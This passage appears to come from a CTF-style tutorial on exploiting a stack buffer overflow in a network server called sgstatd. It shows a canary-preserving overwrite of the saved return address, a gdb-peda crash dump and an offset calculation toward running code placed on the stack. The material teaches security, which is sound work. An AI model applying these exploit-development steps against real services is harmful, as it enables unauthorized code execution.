24
We connect with a canary-protecting string via netcat. sgstatd happily checks the canary and then tries to return out of the sgstatd() function to the saved %eip. Since we overwrote the saved %eip with As, the program tries to read memory address 0x41414141and crashes. Let's have a look at our context where it crashed:
gdb-peda$ r Starting program: /home/fsf/bof/sgstatd Server started... Program received signal SIGSEGV, Segmentation fault. [----------------------------------registers-----------------------------------] EAX: 0x0 EBX: 0xf7fc8000 --> 0x1b3da4 ECX: 0xffffd3fc ('A' <repeats 104 times>, "\344\377\377\344", 'A' <repeats 92 times EDX: 0x0 ESI: 0x0 EDI: 0x8048a80 (<_start>: xor ebp,ebp) EBP: 0x41414141 ('AAAA') ESP: 0xffffd470 ('A' <repeats 84 times>, "\220\003\033") EIP: 0x41414141 ('AAAA') EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow) [-------------------------------------code-------------------------------------] Invalid $PC address: 0x41414141 [------------------------------------stack-------------------------------------] 0000| 0xffffd470 ('A' <repeats 84 times>, "\220\003\033") 0004| 0xffffd474 ('A' <repeats 80 times>, "\220\003\033") 0008| 0xffffd478 ('A' <repeats 76 times>, "\220\003\033") 0012| 0xffffd47c ('A' <repeats 72 times>, "\220\003\033") 0016| 0xffffd480 ('A' <repeats 68 times>, "\220\003\033") 0020| 0xffffd484 ('A' <repeats 64 times>, "\220\003\033") 0024| 0xffffd488 ('A' <repeats 60 times>, "\220\003\033") 0028| 0xffffd48c ('A' <repeats 56 times>, "\220\003\033") [------------------------------------------------------------------------------] Legend: code, data, rodata, value Stopped reason: SIGSEGV 0x41414141 in ?? ()
Notice that the stack pointer is at 0xffffd470, whose value is a pile of As.<sup>1</sup> Excellent! This means that our arbitrary code is somewhere on the stack. Let's check the distance between bin and %esp. We can use Peda's distance command this time:
gdb-peda$ distance 0xffffd3fc 0xffffd470 From 0xffffd3fc to 0xffffd470: 116 bytes, 29 dwords gdb-peda$ █
<sup>1</sup> This is also the address of the socket descriptor sd.